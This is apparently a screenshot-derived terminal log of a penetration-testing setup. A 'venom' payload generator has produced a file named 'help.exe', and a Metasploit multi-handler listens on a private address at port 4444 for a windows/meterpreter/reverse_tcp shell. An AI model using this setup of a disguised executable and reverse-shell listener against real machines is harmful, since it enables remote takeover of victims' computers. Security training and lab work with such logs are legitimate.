 /root/venom/output/
PAYLOAD MULTI-HANDLER
chars.raw
help.exe
=[ metasploit v6.0.16-dev ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
[*] Using configured payload generic/shell_reverse_tcp
LHOST => 192.168.111.3
LPORT => 4444
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.111.3:4444